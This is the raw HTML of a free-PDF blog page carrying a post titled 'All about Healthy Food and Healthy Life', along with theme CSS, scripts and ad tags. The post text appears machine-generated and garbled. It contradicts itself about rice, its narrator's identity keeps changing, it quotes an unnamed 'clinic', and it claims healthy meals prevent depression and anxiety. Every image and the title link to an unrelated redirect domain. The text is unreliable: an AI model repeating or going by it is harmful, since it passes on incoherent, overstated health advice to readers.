#selectnav2{background:#010101 url(//1.bp.blogspot.com/-V1pByIzy63Y/VmT858RDg8I/AAAAAAAACS4/j5RFxjKKbnY/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
#footer-wrapper .container{padding: 25px 25px;box-sizing: border-box}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{}
.header-menu{}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(//4.bp.blogspot.com/-XmVTbf5RQLY/VmT4NfoMGOI/AAAAAAAACSI/F2sRS-yCpPI/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "http://2.bp.blogspot.com/-IO-XEI1LgEs/VmPNKFp0BhI/AAAAAAAACOg/_JrYHMBXV5w/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

//]]>
</script>
<!-- Auto read more script Start -->
<script type='text/javascript'>
var thumbnail_mode = "no"; //yes -with thumbnail, no -no thumbnail
summary_noimg = 220; //summary length when no image
summary_img = 340; //summary length when with image
img_thumb_height = 200;
img_thumb_width = 200;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){ 
 if(strx.indexOf("<")!=-1)
 {
  var s = strx.split("<"); 
  for(var i=0;i<s.length;i++){ 
   if(s[i].indexOf(">")!=-1){ 
    s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
   } 
  } 
  strx =  s.join(""); 
 }
 chop = (chop < strx.length-1) ? chop : strx.length-2; 
 while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
 strx = strx.substring(0,chop-1); 
 return strx+'...'; 
}

function createSummaryAndThumb(pID){
 var div = document.getElementById(pID);
 var imgtag = "";
 var img = div.getElementsByTagName("img");
 var summ = summary_noimg;
        if(thumbnail_mode == "yes") {
 if(img.length>=1) { 
  imgtag = '<span style="float:left; padding:0px 10px 5px 0px;"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></span>';
  summ = summary_img;
 }
 }
 var summary = imgtag + '<div class="postbody">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
 div.innerHTML = summary;
}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1341596477487652911&amp;zx=0b40142d-c8f4-4376-8070-119cbbadbc2f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1341596477487652911&amp;zx=0b40142d-c8f4-4376-8070-119cbbadbc2f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1281662102753128&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-1281662102753128 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>

         <script type='text/javascript'>
          var postperpage=7;
         </script>
         
</div><div class='widget HTML' data-version='1' id='HTML106'>

         <script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
         
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.pdftoday.in/p/about-us.html'>About Us</a></li>
<li><a href='https://www.pdftoday.in/p/privacy-policy.html'>Privacy Policy</a></li>
<li><a href='https://www.pdftoday.in/p/disclaimer.html'>Disclaimer</a></li>
<li><a href='https://docs.google.com/forms/d/e/1FAIpQLScfRinc7OadQwvi8WYFd2hjX_QwKnQBlikm8JaiJ8_DOYfvWg/viewform?usp=sf_link'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/pdftoday/?hl=en' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pdftoday.in/' style='display: block'><h1 style='display:none;'></h1>
<img alt='E Library for Free PDF Books &amp; Book Summaries | PDF Today' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjWbvqS2-I_w1UPzK_P36MPQwcV2QPp7IuBM45iTJYBhA66zpUmGZn3Ilu3c_FQ0gVDUB0EwurVeEBPYHucdVM11xvJurTLe2d6TcOJ8sYveHQ_AfRyVCeFv9Wwl9BwINSz4ak7-l1gYqapC4sQkGUlGYV0-lsTO_VRGRjd3GNqmhjBLc6WWRZ_gftxxyc=s150' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='header-menu'>
<div class='mobile-menu'></div>
<div class='container row'>
<span class='slide-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='https://www.pdftoday.in/search?q=Book+Summaries' role='menuitem'>Book Summaries</a></li>
<li><a href='https://www.pdftoday.in/search?q=Articles' role='menuitem'> Trending Articles</a></li>
<li><a href='https://www.pdftoday.in/search?q=Novels' role='menuitem'>Novels</a></li>
<li><a href='https://www.pdftoday.in/search?q=tools' role='menuitem'>Tools</a></li>
</ul>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<style>
h1.single-post-title {
border-bottom: 1px solid rgba(0, 0, 0, 0.12);  font-size: 24px;  font-weight: 400;  line-height: 32px;  padding: 0 0 10px 0;  width: 100%;margin-bottom: 10px}
.post-info {
    border-bottom: none;
    border-top: none;
    padding: 0;
}
.post h2 { font-size: 24px }
</style>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik1cpSTH0yr0bPQNl-oGl5xlO3mkO-w1NUMm-CcXnha_L8rUEpS2bmlwRLLlzXJsQyBqUnssjeY71HGkqrD_Gs-BzQl0EmAFzT98Va17_7HipOd-7QygDibzXJDSjeA3rQX6wUvxSGHYs/w400-h400/image_search_1623604963438_copy_388x388.jpg' itemprop='image_url'/>
<meta content='1341596477487652911' itemprop='blogId'/>
<meta content='5666182188903361740' itemprop='postId'/>
<a name='5666182188903361740'></a>
<h1 class='single-post-title entry-title' itemprop='name'>
All about Healthy Food and Healthy Life
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<h2 class='post-title' itemprop='name'>
<a href='https://www.pdftoday.in/2021/06/all-about-healthy-food-and-healthy-life.html'><span>All about Healthy Food and Healthy Life</span></a>
</h2>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-5666182188903361740' itemprop='description articleBody'>
<p style="text-align: center;"><a href="//usounoul.com/4/4301402" target="_blank">&nbsp;<span style="font-size: x-large;"><b>All about Healthy Food and Healthy Life&nbsp;</b></span></a></p><p style="text-align: center;"><span style="font-size: x-large;"><b><br /></b></span></p><p style="text-align: center;"><span style="font-size: x-large;"></span></p><div class="separator" style="clear: both; text-align: center;"><span style="font-size: x-large;"><a href="//usounoul.com/4/4301402" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img alt="All about Healthy Food and Healthy Life" border="0" data-original-height="388" data-original-width="388" height="400" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik1cpSTH0yr0bPQNl-oGl5xlO3mkO-w1NUMm-CcXnha_L8rUEpS2bmlwRLLlzXJsQyBqUnssjeY71HGkqrD_Gs-BzQl0EmAFzT98Va17_7HipOd-7QygDibzXJDSjeA3rQX6wUvxSGHYs/w400-h400-rw/image_search_1623604963438_copy_388x388.jpg" title="All about Healthy Food and Healthy Life" width="400" /></a></span></div><span style="font-size: x-large;"><br /><br /></span><p></p>

<br /><iframe frameborder="0" marginheight="0" marginwidth="0" scrolling="no" src="//ws-in.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=IN&amp;source=ac&amp;ref=qf_sp_asin_til&amp;ad_type=product_link&amp;tracking_id=pdftoday-21&amp;marketplace=amazon&amp;region=IN&amp;placement=B08T6THSMQ&amp;asins=B08T6THSMQ&amp;linkId=0ad76f6ae590af4e12a5c9ba80e61a83&amp;show_border=false&amp;link_opens_in_new_window=false&amp;price_color=333333&amp;title_color=0066c0&amp;bg_color=ffffff" style="height: 240px; width: 120px;">
    </iframe> <br /><br />

<p style="text-align: center;"><span style="font-size: medium;">Upset with the food you eat? It's important to eat healthy and fresh, wholesome ingredients, the clinic says, not more processed items, but be mindful of how much meat you are eating.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">"It can be high in fat or sugar"</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">"It is healthy to get out more, exercise more"&nbsp;</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">That helps because of the mental aspect of things, if we're having too much stress, we don't think well. It's important to live life and have the mental energy to live life. So if you're busy, take a few breaks, eat well and go out for a walk or a walk in the fresh air.</span></p><p style="text-align: center;"><span style="font-size: medium;">&nbsp;</span></p><p style="text-align: center;"><span style="font-size: medium;"></span></p><div class="separator" style="clear: both; text-align: center;"><span style="font-size: medium;"><a href="//usounoul.com/4/4301402" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="232" data-original-width="342" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV_reY4NSbKMyeLPCRxiJzZSOZlJL_Pt2PjD2m9TR1IFjOqtNjqyBUENoOau9sUzhJ2vSOLNNq3JjgxzuxITHJFk8SaDtTV8ix7oTFV6QZWqC3Pba4fHUBk0nBt59Dc6uwsTT7K2RVbEI/s320-rw/image_search_1623605077549_copy_342x232.jpg" width="320" /></a></span></div><span style="font-size: medium;">&nbsp;</span><p></p><p style="text-align: center;"><span style="font-size: medium;">Gaining a healthy and balanced lifestyle and maintaining an exercise routine are often recommended to help with anxiety, but the clinic said if the treatment plan is complicated or the disorder is lasting for years, it's important to get to the heart of the issue and talk to a mental health professional to gain understanding of how you cope with your anxiety.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">"If someone is in severe distress, they should probably seek treatment."</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">As for diet, the clinic said a good diet and nutrition is very important. Healthy foods are always better for a healthy lifestyle.</span></p><p style="text-align: center;"><span style="font-size: medium;">&nbsp;</span></p><p style="text-align: center;"></p><div class="separator" style="clear: both; text-align: center;"><a href="//usounoul.com/4/4301402" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="232" data-original-width="232" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbuxjRJzNMCczYGCfDmTGbiGTQii5gAzX3fBcLSa323yt1xiI6zmm0Iji8qNwekBn-Vat2rbhjcwuEQAEy2r0wvrr9nX7pS91NffkiGbSRFiguwL7i-MUJwQMADFiGGHJl0MJRmLrNLR0/s0-rw/image_search_1623605017490_copy_232x232.jpg" /></a></div><br /><span style="font-size: medium;"><br /></span><p></p><p style="text-align: center;"><span style="font-size: medium;">"Eat high protein foods like nuts, fatty fish like salmon, lean meat or protein shakes"</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">"Focus on healthy foods and have a healthy meal or two, and you can prevent any of those things that are related to depression and anxiety"</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">Healthy eating is a lifestyle, not just a diet.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">Being healthy doesn't have to mean spending a lot of money on healthy food. And when you're not sure where to start, take inspiration from some of the top restaurants in the city.</span></p><p style="text-align: center;"><span style="font-size: medium;">&nbsp;</span></p><p style="text-align: center;"></p><div class="separator" style="clear: both; text-align: center;"><a href="//usounoul.com/4/4301402" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="232" data-original-width="413" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2grk-y4pQtWkD9PqGU1Qa2KYR8htUNRAnx9agaMS9VlIhjSUvWgS0NVQQvNqzQrVCCbiRMx-AAh2CmpeUZCN2AcQezBVezBiGWRDMbq_L5C6AcHjI2NJRxMnhp6kmANRVnes5CzDF5rM/s320-rw/image_search_1623605067397_copy_413x232.jpg" width="320" /></a></div><br /><span style="font-size: medium;"><br /></span><p></p><p style="text-align: center;"><span style="font-size: medium;">I love a good homemade meal. I feel incredibly fortunate to have a mother who cooks for me and it is probably the main reason I am so healthy. My favorite meals of the week usually consist of my mother&#8217;s bread and butter and her chili.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">A homemade meal is a wonderful healthy food. Homemade food from scratch is super healthy because it requires healthy ingredients. I find making my own baby food really reduces the amounts of ingredients we need. It may not be cheaper, but it is definitely healthier.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">Below is a delicious recipe from one of my favorite&nbsp;</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">Healthy Healthy Healthy Mashed Sweet Potatoes</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">Here&#8217;s the best part about mashing your sweet potatoes, you get to have them with cheese!</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">It is healthy, the taste is fantastic and it makes your house smell fantastic. Mashed sweet potatoes are a wonderful healthy food because they are made with healthy sweet potatoes. A sweet potato makes a tasty alternative to mashed potatoes.</span></p><p style="text-align: center;"><span style="font-size: medium;">&nbsp;</span></p><p style="text-align: center;"></p><div class="separator" style="clear: both; text-align: center;"><a href="//usounoul.com/4/4301402" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="245" data-original-width="232" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTX_Dh3BrLVvFwLtJCsTTXceUxhVhp28aJ-fhdK45rXVF73qByciwS2JXDkYgtXge9XIjyh5P1HJQWv8QWNBAPNDWhhiDvubA8A3N3gqI5USiUFeI-9Ak2ZQ1QigRphDxCAip0tV2_W9M/s0-rw/image_search_1623605005967_copy_232x245.png" /></a></div><br /><span style="font-size: medium;"><br /></span><p></p><p style="text-align: center;"><span style="font-size: medium;">If you do not want to make your own sweet potatoes, you can make a simple pumpkin or sweet potato latte! I have been loving this recipe.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">Healthy Healthy Healthy Rice</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">While it sounds healthy, it is a very unhealthy food! Rice is a great healthy food. It contains many healthful nutrients such as fiber, calcium, iron, potassium, vitamin B-2, vitamin E, and protein. Rice is also very inexpensive.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">Breads, muffins and cakes may seem healthy, but in the long run they are a real downer. Your body will not have an incredible sense of wellness with a sweet, hearty bread. With a bread of this consistency you will only be getting a healthful breakfast meal or dessert.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">I personally make my own bread. It is a healthy healthy food and it takes hardly any time. Bread makes a delicious base for a perfect healthy breakfast. I make homemade bread with my homemade bread machine. I also make my bread in the bread machine.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">The bread machine makes my house smell amazing! My house smells like bread all the time. I enjoy baking bread to keep healthy. It is a healthy food, it is easy to make and my family absolutely loves it.</span></p><p style="text-align: center;"><span style="font-size: medium;">&nbsp;</span></p><p style="text-align: center;"></p><div class="separator" style="clear: both; text-align: center;"><a href="//usounoul.com/4/4301402" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="232" data-original-width="348" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkKsK6SPgMQCpAMvR7fDso6W-ynFzgRs288hQFKx6qoU0kGsJ1pu83F2EgDBYjFEnCRpS_M3MnOO2tnq2DphI68neE817nsZVEmbSL0s2s66RDG0lr8CAl5fZrvhBhlIfnqEf21oZDKMU/s320-rw/image_search_1623605097528_copy_348x232.jpg" width="320" /></a></div><br /><span style="font-size: medium;"><br /></span><p></p><p style="text-align: center;"><span style="font-size: medium;">&#8220;If your food is healthy and delicious, you&#8217;re going to eat it.&#8221;</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">Life is an adventure, and living well is about taking life by the horns and going for it with passion.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">When it comes to living a healthy and delicious life, it&#8217;s all about balancing.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">What I mean by that is to be honest with yourself about where you stand in terms of health, taste, and nutrition.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">If you don&#8217;t know what your deal is, what you do with that information will be a completely wasted effort.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">Rather than delving into an endless search of different diet trends, you can instead use it to truly figure out where you stand in terms of your health and nutrition.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">If you&#8217;re healthy, then you&#8217;re a healthy life, and if you&#8217;re healthy, you&#8217;re naturally going to have a good life. It&#8217;s that simple, and that powerful.</span></p><p style="text-align: center;"><span style="font-size: medium;">&nbsp;</span></p><p style="text-align: center;"></p><div class="separator" style="clear: both; text-align: center;"><a href="//usounoul.com/4/4301402" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="232" data-original-width="363" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUaG7eW1nAz0PNtUvrtXdldMjIDdPhtcegDGpSOW2jGS1siwvfgkZNJvMzVGbdx-c6j0d1L2sKYrEboF3FtW4zW1mNGwaEAHrqRaM7Ys-yu0AzuzjGio-nq4dfprTtHS4-b3wY71Ulnrc/s320-rw/image_search_1623605108837_copy_363x232.jpg" width="320" /></a></div><br /><span style="font-size: medium;"><br /></span><p></p><p style="text-align: center;"><span style="font-size: medium;">And that is certainly one of the biggest blessings that I have as a father of five healthy boys and a husband to a wife who nourishes our bodies and souls with nutritious meals that fill us with vitamins and minerals.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">We&#8217;re not going to debate the benefits of diets, or debate whether eating healthy is better for you than eating crap food.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">We&#8217;re here to talk about where you stand in terms of healthy eating, and how to take your healthy food into your life to create healthy, lasting changes.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">I&#8217;m here to tell you about how we can feed you, and feed our kids with healthy food that you can grow and harvest yourself.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">How to Take Healthy Food Into Your Life</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">If you have healthy food, you can be healthy.</span></p><p style="text-align: center;"><span style="font-size: medium;">&nbsp;</span></p><p style="text-align: center;"></p><div class="separator" style="clear: both; text-align: center;"><a href="//usounoul.com/4/4301402" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="232" data-original-width="232" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhit_PvcSIrx0PdztnJjq54_4hY4tJ9inFBcQaKUGy_lBMCgUXd1VN_OPpn9yfyV92ALKfhiN2IGyrgNJNkGHzO_irKMqSH8I6vAm5S9Dsas6lzXNy8foTQDNlqWKGIQRY7SD3jtUv0yp4/s0-rw/image_search_1623605028463_copy_232x232.jpg" /></a></div><br /><span style="font-size: medium;"><br /></span><p></p><p style="text-align: center;"><span style="font-size: medium;">Healthy food is so powerful. It can literally give you extra life in your body, and it can fill you up completely, even after eating a ton of it. Healthy food is the secret to a healthy lifestyle, and for me, it&#8217;s the secret to maintaining a healthy weight, healthy living, and a healthy life.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">In other words, healthy food should have a place in our lives because healthy food is the one thing that supports us the best, and helps us to stay healthy the longest.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">Think of a healthy lifestyle as a delicate balance, and for me, healthy food is the cornerstone of that balance.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">Healthy food is so healthy, and it&#8217;s so good, that taking it into your life will help to create a healthy and amazing lifestyle that will make a lasting impact on your health.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">Taking healthy food into your life is like taking your foundation into the house that you&#8217;re building for the rest of your life. Healthy food is the foundation of your healthy lifestyle, and by taking healthy food into your life, you are taking healthy living into your life.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">The foundation of a healthy lifestyle is a healthy mind, body, and spirit, and in my opinion, healthy food is absolutely necessary for achieving those benefits.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">To create an amazing lifestyle, you have to follow a healthy eating plan, you have to get enough sleep, and you have to get your workouts in every day, consistently.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">If your mind isn&#8217;t healthy, and if you aren&#8217;t taking care of your body, then it&#8217;s pretty much impossible to create a healthy lifestyle. If your mind isn&#8217;t healthy and your body isn&#8217;t healthy, your spirit, your emotions, your relationships, and your career will suffer, and it will make a lasting impact on your life.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">Your health is so important because your health will impact your mental, emotional, spiritual, and physical state for the rest of your life.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">If you have healthy food in your life, your mind is healthy. If your mind is healthy and strong, your body is healthy. If your body is healthy, your spirit is healthy. If your spirit is strong and healthy, then you&#8217;re healthy. If your spirit is strong and healthy, then your relationships are healthy. If your relationships are healthy, you&#8217;re healthy, and if you&#8217;re healthy, you&#8217;re going to have a healthy life.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">We talk a lot about health and food on the Healthy Home Farmer, and the truth is, it&#8217;s healthy food that will give us health, and health will give us life.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">The term &#8220;health&#8221; can refer to a physical form, or it can refer to a mental</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">Mental stress often begins in the gut. Eating bad, fattening, processed foods can cause bloating, gas and indigestion. Your brain sends a mental signal to your gut, sending messages of discomfort that can stop you in your tracks and cause you to delay or avoid eating altogether.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">Food that causes you to crave or overeat can cause you to get a poor mental health overall. One way to combat this is to make healthy, satisfying meals and snacks. Healthy, flavorful foods are more satisfying to you and can reduce some mental stress. It may also be easier to stay away from junk food.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">Keeping your diet healthy and fulfilling will keep you away from unhealthy foods. You can keep your mind healthy by feeding it healthy and filling foods that make you feel 